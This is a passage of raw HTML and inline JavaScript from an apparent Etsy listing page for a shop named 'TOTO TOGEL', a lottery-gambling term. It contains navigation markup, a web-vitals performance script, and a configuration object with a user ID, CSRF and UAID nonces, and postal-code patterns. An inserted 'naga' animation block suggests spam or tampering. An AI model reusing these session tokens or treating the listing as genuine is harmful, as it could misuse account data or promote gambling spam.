                         <path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/></path>
                         <path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
                         <path d="M22 19H10v-2h10V7H10V5h12z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
             </div>
         </a>
     </li>
                                            </ul>
                                        </div>
                                        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>
                                    </div>
                                </li>
                                <li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
                                    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
                                        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
                                            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">0
            </span>
                                            <span class="wt-icon">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></path>
     </svg>
                                            </span>
                                        </a>
                                        <span role="tooltip" aria-hidden="true">Basket</span>
                                    </span>
                                </li>
                                <div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
                                    <div class="wt-overlay__modal" data-overlay-modal>
                                        <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true"></div>
                                    </div>
                                </div>
                            </ul>
                        </nav>
                    </div>
                </header>
            </div>
            <div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
            <noscript>
                <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
                    <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
                        <div>Take full advantage of our site features by enabling JavaScript. </div>
                    </div>
                </div>
            </noscript>
            <div class="sidebar-cart-carat"></div>
            <div data-below-header></div>
            <div class="naga-gif">
                <div class="naga-full naga-kiri" id="nagaKiri" style="left: -100%;"></div>
                <div class="naga-full naga-kanan" id="nagaKanan" style="right: 0px;"></div>
            </div>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                var webVitals = function(e) {
                    "use strict";
                    var t, n, i, r, o, a = function() {
                        return window.performance && performance.getEntriesByType && performance.getEntriesByType("navigation")[0]
                    }, u = function(e) {
                        if ("loading" === document.readyState)
                            return "loading";
                        var t = a();
                        if (t) {
                            if (e < t.domInteractive)
                                return "loading";
                            if (0 === t.domContentLoadedEventStart || e < t.domContentLoadedEventStart)
                                return "dom-interactive";
                            if (0 === t.domComplete || e < t.domComplete)
                                return "dom-content-loaded"
                        }
                        return "complete"
                    }, c = function(e) {
                        var t = e.nodeName;
                        return 1 === e.nodeType ? t.toLowerCase() : t.toUpperCase().replace(/^#/, "")
                    }, s = function(e, t) {
                        var n = "";
                        try {
                            for (; e && 9 !== e.nodeType; ) {
                                var i = e
                                  , r = i.id ? "#" + i.id : c(i) + (i.classList && i.classList.value && i.classList.value.trim() && i.classList.value.trim().length ? "." + i.classList.value.trim().replace(/\s+/g, ".") : "");
                                if (n.length + r.length > (t || 100) - 1)
                                    return n || r;
                                if (n = n ? r + ">" + n : r,
                                i.id)
                                    break;
                                e = i.parentNode
                            }
                        } catch (o) {}
                        return n
                    }, d = -1, f = function(e) {
                        addEventListener("pageshow", function(t) {
                            t.persisted && (d = t.timeStamp,
                            e(t))
                        }, !0)
                    }, l = function() {
                        var e = a();
                        return e && e.activationStart || 0
                    }, p = function(e, t) {
                        var n = a()
                          , i = "navigate";
                        return d >= 0 ? i = "back-forward-cache" : n && (document.prerendering || l() > 0 ? i = "prerender" : document.wasDiscarded ? i = "restore" : n.type && (i = n.type.replace(/_/g, "-"))),
                        {
                            name: e,
                            value: void 0 === t ? -1 : t,
                            rating: "good",
                            delta: 0,
                            entries: [],
                            id: "v3-".concat(Date.now(), "-").concat(Math.floor(8999999999999 * Math.random()) + 1e12),
                            navigationType: i
                        }
                    }, v = function(e, t, n) {
                        try {
                            if (PerformanceObserver.supportedEntryTypes.includes(e)) {
                                var i = new PerformanceObserver(function(e) {
                                    Promise.resolve().then(function() {
                                        t(e.getEntries())
                                    })
                                }
                                );
                                return i.observe(Object.assign({
                                    type: e,
                                    buffered: !0
                                }, n || {})),
                                i
                            }
                        } catch (r) {}
                    }, $ = function(e, t, n, i) {
                        var r, o;
                        return function(a) {
                            var u, c;
                            t.value >= 0 && (a || i) && ((o = t.value - (r || 0)) || void 0 === r) && (r = t.value,
                            t.delta = o,
                            t.rating = (u = t.value,
                            u > (c = n)[1] ? "poor" : u > c[0] ? "needs-improvement" : "good"),
                            e(t))
                        }
                    }, m = function(e) {
                        requestAnimationFrame(function() {
                            return requestAnimationFrame(function() {
                                return e()
                            })
                        })
                    }, g = function(e) {
                        var t = function(t) {
                            "pagehide" !== t.type && "hidden" !== document.visibilityState || e(t)
                        };
                        addEventListener("visibilitychange", t, !0),
                        addEventListener("pagehide", t, !0)
                    }, y = function(e) {
                        var t = !1;
                        return function(n) {
                            t || (e(n),
                            t = !0)
                        }
                    }, h = -1, T = function() {
                        return "hidden" !== document.visibilityState || document.prerendering ? 1 / 0 : 0
                    }, b = function(e) {
                        "hidden" === document.visibilityState && h > -1 && (h = "visibilitychange" === e.type ? e.timeStamp : 0,
                        S())
                    }, _ = function() {
                        addEventListener("visibilitychange", b, !0),
                        addEventListener("prerenderingchange", b, !0)
                    }, S = function() {
                        removeEventListener("visibilitychange", b, !0),
                        removeEventListener("prerenderingchange", b, !0)
                    }, E = function(e) {
                        document.prerendering ? addEventListener("prerenderingchange", function() {
                            return e()
                        }, !0) : e()
                    }, w = {
                        passive: !0,
                        capture: !0
                    }, C = new Date, L = function(e, r) {
                        t || (t = r,
                        n = e,
                        i = new Date,
                        x(removeEventListener),
                        I())
                    }, I = function() {
                        if (n >= 0 && n < i - C) {
                            var e = {
                                entryType: "first-input",
                                name: t.type,
                                target: t.target,
                                cancelable: t.cancelable,
                                startTime: t.timeStamp,
                                processingStart: t.timeStamp + n
                            };
                            r.forEach(function(t) {
                                t(e)
                            }),
                            r = []
                        }
                    }, k = function(e) {
                        if (e.cancelable) {
                            var t, n, i, r, o, a = (e.timeStamp > 1e12 ? new Date : performance.now()) - e.timeStamp;
                            "pointerdown" == e.type ? (t = a,
                            n = e,
                            i = function() {
                                L(t, n),
                                o()
                            }
                            ,
                            r = function() {
                                o()
                            }
                            ,
                            o = function() {
                                removeEventListener("pointerup", i, w),
                                removeEventListener("pointercancel", r, w)
                            }
                            ,
                            addEventListener("pointerup", i, w),
                            addEventListener("pointercancel", r, w)) : L(a, e)
                        }
                    }, x = function(e) {
                        ["mousedown", "keydown", "touchstart", "pointerdown"].forEach(function(t) {
                            return e(t, k, w)
                        })
                    }, P = 0, B = 1 / 0, D = 0, N = function(e) {
                        e.forEach(function(e) {
                            e.interactionId && (B = Math.min(B, e.interactionId),
                            P = (D = Math.max(D, e.interactionId)) ? (D - B) / 7 + 1 : 0)
                        })
                    }, R = function() {
                        return o ? P : performance.interactionCount || 0
                    }, A = function() {
                        "interactionCount"in performance || o || (o = v("event", N, {
                            type: "event",
                            buffered: !0,
                            durationThreshold: 0
                        }))
                    }, F = [200, 500], H = 0, q = function() {
                        return R() - H
                    }, M = [], U = {}, V = function(e) {
                        var t = M[M.length - 1]
                          , n = U[e.interactionId];
                        if (n || M.length < 10 || e.duration > t.latency) {
                            if (n)
                                n.entries.push(e),
                                n.latency = Math.max(n.latency, e.duration);
                            else {
                                var i = {
                                    id: e.interactionId,
                                    latency: e.duration,
                                    entries: [e]
                                };
                                U[i.id] = i,
                                M.push(i)
                            }
                            M.sort(function(e, t) {
                                return t.latency - e.latency
                            }),
                            M.splice(10).forEach(function(e) {
                                delete U[e.id]
                            })
                        }
                    }, j = function(e, t) {
                        t = t || {},
                        E(function() {
                            A();
                            var n, i, r = p("INP"), o = function(e) {
                                e.forEach(function(e) {
                                    e.interactionId && V(e),
                                    "first-input" !== e.entryType || M.some(function(t) {
                                        return t.entries.some(function(t) {
                                            return e.duration === t.duration && e.startTime === t.startTime
                                        })
                                    }) || V(e)
                                });
                                var t, n = M[t = Math.min(M.length - 1, Math.floor(q() / 50))];
                                n && n.latency !== r.value && (r.value = n.latency,
                                r.entries = n.entries,
                                i())
                            }, a = v("event", o, {
                                durationThreshold: null !== (n = t.durationThreshold) && void 0 !== n ? n : 40
                            });
                            i = $(e, r, F, t.reportAllChanges),
                            a && ("interactionId"in PerformanceEventTiming.prototype && a.observe({
                                type: "first-input",
                                buffered: !0
                            }),
                            g(function() {
                                o(a.takeRecords()),
                                r.value < 0 && q() > 0 && (r.value = 0,
                                r.entries = []),
                                i(!0)
                            }),
                            f(function() {
                                M = [],
                                H = R(),
                                r = p("INP"),
                                i = $(e, r, F, t.reportAllChanges)
                            }))
                        })
                    }, z = [2500, 4e3], G = {};
                    return e.onINP = function(e, t) {
                        j(function(t) {
                            (function(e) {
                                if (e.entries.length) {
                                    var t = e.entries.sort(function(e, t) {
                                        return t.duration - e.duration || t.processingEnd - t.processingStart - (e.processingEnd - e.processingStart)
                                    })[0];
                                    e.attribution = {
                                        eventTarget: s(t.target),
                                        eventType: t.name,
                                        eventTime: t.startTime,
                                        eventEntry: t,
                                        loadState: u(t.startTime)
                                    }
                                } else
                                    e.attribution = {}
                            }
                            )(t),
                            e(t)
                        }, t)
                    }
                    ,
                    e.onLCP = function(e, t) {
                        var n, i;
                        n = function(t) {
                            (function(e) {
                                if (e.entries.length) {
                                    var t = a();
                                    if (t) {
                                        var n = t.activationStart || 0
                                          , i = e.entries[e.entries.length - 1]
                                          , r = i.url && performance.getEntriesByType("resource").filter(function(e) {
                                            return e.name === i.url
                                        })[0]
                                          , o = Math.max(0, t.responseStart - n)
                                          , u = Math.max(o, r ? (r.requestStart || r.startTime) - n : 0)
                                          , c = Math.max(u, r ? r.responseEnd - n : 0)
                                          , d = Math.max(c, i ? i.startTime - n : 0)
                                          , f = {
                                            element: s(i.element),
                                            timeToFirstByte: o,
                                            resourceLoadDelay: u - o,
                                            resourceLoadTime: c - u,
                                            elementRenderDelay: d - c,
                                            navigationEntry: t,
                                            lcpEntry: i
                                        };
                                        return i.url && (f.url = i.url),
                                        r && (f.lcpResourceEntry = r),
                                        void (e.attribution = f)
                                    }
                                }
                                e.attribution = {
                                    timeToFirstByte: 0,
                                    resourceLoadDelay: 0,
                                    resourceLoadTime: 0,
                                    elementRenderDelay: e.value
                                }
                            }
                            )(t),
                            e(t)
                        }
                        ,
                        i = (i = t) || {},
                        E(function() {
                            var e, t = (h < 0 && (h = T(),
                            _(),
                            f(function() {
                                setTimeout(function() {
                                    h = T(),
                                    _()
                                }, 0)
                            })),
                            {
                                get firstHiddenTime() {
                                    return h
                                }
                            }), r = p("LCP"), o = function(n) {
                                var i = n[n.length - 1];
                                i && i.startTime < t.firstHiddenTime && (r.value = Math.max(i.startTime - l(), 0),
                                r.entries = [i],
                                e())
                            }, a = v("largest-contentful-paint", o);
                            if (a) {
                                e = $(n, r, z, i.reportAllChanges);
                                var u = y(function() {
                                    G[r.id] || (o(a.takeRecords()),
                                    a.disconnect(),
                                    G[r.id] = !0,
                                    e(!0))
                                });
                                ["keydown", "click"].forEach(function(e) {
                                    addEventListener(e, function() {
                                        return setTimeout(u, 0)
                                    }, !0)
                                }),
                                g(u),
                                f(function(t) {
                                    r = p("LCP"),
                                    e = $(n, r, z, i.reportAllChanges),
                                    m(function() {
                                        r.value = performance.now() - t.timeStamp,
                                        G[r.id] = !0,
                                        e(!0)
                                    })
                                })
                            }
                        })
                    }
                    ,
                    Object.defineProperty(e, "__esModule", {
                        value: !0
                    }),
                    e
                }({});
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                window.Etsy = window.Etsy || {};
                Etsy.Context = Etsy.Context || {};
                (function() {
                    function assign(firstSource, secondSource) {
                        if (!secondSource)
                            return;
                        var out = Object(firstSource);
                        for (var key in secondSource) {
                            if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                                out[key] = secondSource[key];
                            }
                        }
                        return out;
                    }
                    Etsy.Context.feature = assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {
                        "profile_dropdown_to_help_center": true,
                        "sitewide_si_mweb_gated_favoriting": false,
                        "isAppShellEnabled": true,
                        "core_fulfillment.product_level_readiness_states": false,
                        "design_systems.buybox_performance_web_components": false,
                        "seller_platform_web.buyer_inquiry": false,
                        "seller_platform_web.seller_local_time": false,
                        "seller_platform_web.item_detail_overlay": true,
                        "buyer_promise.issue_resolution.fee_avoidance_v2": true,
                        "content_moderation.convo_safety.structured_convos": false,
                        "risk_experience.buyer_email_verification": false
                    });
                    Etsy.Context.data = assign(Etsy.Context.data ? Etsy.Context.data : {}, {
                        "is_mobile": false,
                        "should_auto_redirect": false,
                        "locale_settings": {
                            "language": {
                                "code": "en-GB",
                                "id": 2,
                                "name": "English (UK)",
                                "translation": "English (UK)",
                                "is_detected": false,
                                "is_default": false
                            },
                            "currency": {
                                "currency_id": 360,
                                "code": "IDR",
                                "name": "Indonesian Rupiah",
                                "number_precision": 0,
                                "symbol": "Rp",
                                "listing_enabled": true,
                                "browsing_enabled": true,
                                "buyer_location_restricted": false,
                                "rate_updates_enabled": true,
                                "is_synthetic": true,
                                "is_detected": false,
                                "is_default": false,
                                "append_currency_symbol": false
                            },
                            "region": {
                                "code": "ID",
                                "country_id": 121,
                                "name": "Indonesia",
                                "translation": "Indonesia",
                                "is_detected": false,
                                "is_default": false,
                                "is_EU_region": false
                            },
                            "subdir_code": ""
                        },
                        "neu_api_specs_sample_rate": null,
                        "FB_GRAPHQL_VERSION": "v2.10",
                        "page_guid": "ffd82861b31.44b97b90cfaedc166dd4.00",
                        "primary_event_name": "view_listing",
                        "request_uuid": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
                        "user_is_test_account": false,
                        "user_id": 1135369000,
                        "css_variant": "sasquatch",
                        "runtime_analysis": false,
                        "collage_shadow_dom_css_url": "https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css",
                        "vite_public_path": "https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/",
                        "is_app_shell": true,
                        "csrf_nonce": "3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4",
                        "uaid_nonce": "3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61",
                        "clientlogger": {
                            "is_enabled": true,
                            "endpoint": "\/clientlog",
                            "logs_per_page": 6,
                            "id": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
                            "digest": "ab599b0d4306cb21a1b94ce2fceed7bf07d6655e",
                            "enabled_features": ["info", "warn", "error", "basic", "uncaught"]
                        },
                        "01125905a4e5ddf2_appshell_fallback": "recs-impression",
                        "3c65557fa67e42dc_appshell_fallback": "b8e259fc11597ab4d",
                        "c5420ec98ed7db34_appshell_fallback": "b6bdc236b8281fb35",
                        "imp_listener_sources": ["ads", "search", "recs", "nonlisting"],
                        "impact_tracker_should_prompt_signin": false,
                        "impact_tracker_should_direct_open": false,
                        "shop_favorites_see_all_link": "See all",
                        "shop_favorites_search_header": "Shops you follow",
                        "is_mobile_shop_search": false,
                        "show_simplified_mobile_header": false,
                        "is_eligible_for_ship_to_setting_in_global_header": false,
                        "remove_catnav_for_bots": false,
                        "new_convo_count": 0,
                        "review-your-purchases-nav": true,
                        "should_show_holidays_review_msg": false,
                        "in_cart_count": 0,
                        "guest_uaid": "3risB690iqgVMEj0sW3Jxya5aa04",
                        "page_type": "view_listing",
                        "is_desktop_mini_favorites_operational_enabled": false,
                        "should_show_preview_of_update": false,
                        "clickable_nav": true,
                        "has_dropdown": true,
                        "add_vintage_node": false,
                        "images_in_l2": false,
                        "recs": [],
                        "mweb_full_screen_search_dropdown": false,
                        "relocate_cat_nav": false,
                        "zero_pane_recent_searches": [],
                        "is_eligible_to_fetch_category_suggestions": false,
                        "category_suggestions_in_autosuggest_variant": null,
                        "is_eligible_for_contentful_title_on_trending_searches": true,
                        "is_eligible_for_always_show_shop_search": true,
                        "is_eligible_for_search_bar_improvements": false,
                        "is_eligible_for_refinement_pills_in_autosuggest": false,
                        "mott_version": "761dfd2",
                        "catnav_show_sales": false,
                        "catnav_gift_guide": "off",
                        "gifting_catnav_flyout_js": false,
                        "should_show_registry_on_nav": false,
                        "should_use_gifting_taxos_in_nav_flyout": false,
                        "impact_message": {
                            "footer_renewable_impact": {
                                "impact_name": "footer_renewable_impact",
                                "impact_themes": ["sustainability"],
                                "impact_audiences": ["buyers"]
                            }
                        },
                        "airgap_url": "https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js",
                        "airgap_bundle": "control_bundle",
                        "dual_write_enabled": true,
                        "google_tag_manager_async_enabled": false,
                        "dynamic_privacy_settings_ui_enabled": false,
                        "forced_data_regimes": "",
                        "has_forced_data_regimes": false,
                        "all_purposes": ["Advertising", "Functional"],
                        "all_regimes": ["us-gpc", "consent-prompt"],
                        "default_consent_expiry": 518400,
                        "disable_advertising_regimes": [],
                        "seller_is_viewing_own_listing": false,
                        "listingId": 1790774795,
                        "listing_price": 5.20000000000000017763568394002504646778106689453125,
                        "shopId": 54267703,
                        "shop_id": 54267703,
                        "shop_name": "TOTO TOGEL",
                        "custom_orders_listings2": true,
                        "is_listing_preview": false,
                        "checkout_decorator": "",
                        "was_landing_from_external_referrer": true,
                        "should_collapse_neighbors": false,
                        "should_open_single_content_toggle": false,
                        "is_logged_in": true,
                        "referring_listing_id": 1790774795,
                        "address_formats": {
                            "0": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZZ"
                            },
                            "55": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AF"
                            },
                            "306": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "22\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AX"
                            },
                            "57": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AL"
                            },
                            "95": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DZ"
                            },
                            "250": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(96799)(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AS"
                            },
                            "228": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "AD[1-7]0\\d",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AD"
                            },
                            "251": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:AI-)?2640",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AI"
                            },
                            "59": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AR"
                            },
                            "60": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:37)?\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AM"
                            },
                            "61": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "3393",
                                "country_iso_code": "AU"
                            },
                            "62": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AT"
                            },
                            "63": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AZ"
                            },
                            "232": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BH"
                            },
                            "68": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BD"
                            },
                            "237": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "BB\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BB"
                            },
                            "71": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BY"
                            },
                            "65": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BE"
                            },
                            "225": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?[A-Z0-9]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BM"
                            },
                            "76": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BT"
                            },
                            "70": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BA"
                            },
                            "74": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}-?\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BR"
                            },
                            "255": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "BBND 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IO"
                            },
                            "231": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "VG\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VG"
                            },
                            "75": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BN"
                            },
                            "69": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BG"
                            },
                            "135": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5,6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KH"
                            },
                            "79": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d",
                                "postal_code_placeholder": "A1A 1A1",
                                "country_iso_code": "CA"
                            },
                            "222": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CV"
                            },
                            "247": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "KY\\d-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KY"
                            },
                            "81": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{7}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CL"
                            },
                            "82": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CN"
                            },
                            "257": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "6798",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CX"
                            },
                            "258": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "6799",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CC"
                            },
                            "86": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CO"
                            },
                            "87": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4,5}|\\d{3}-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CR"
                            },
                            "118": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HR"
                            },
                            "88": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CU"
                            },
                            "89": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CY"
                            },
                            "90": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CZ"
                            },
                            "93": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DK"
                            },
                            "94": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DO"
                            },
                            "96": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EC"
                            },
                            "97": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EG"
                            },
                            "187": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "CP [1-3][1-7][0-2]\\d",
                                "postal_code_placeholder": "CP 1101",
                                "country_iso_code": "SV"
                            },
                            "100": {
                                "postal_code_type": "postal",
